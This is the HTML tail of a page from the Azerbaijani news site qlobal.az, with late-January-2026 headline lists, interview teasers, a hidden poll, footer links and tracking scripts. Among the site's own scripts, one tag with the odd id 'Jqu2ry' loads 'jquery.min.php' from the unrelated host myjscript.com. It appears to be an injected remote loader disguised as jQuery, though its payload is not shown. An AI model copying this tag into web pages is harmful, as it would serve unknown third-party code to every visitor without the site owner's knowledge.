										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2554494a4744490b445f656248444c490b664a48">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
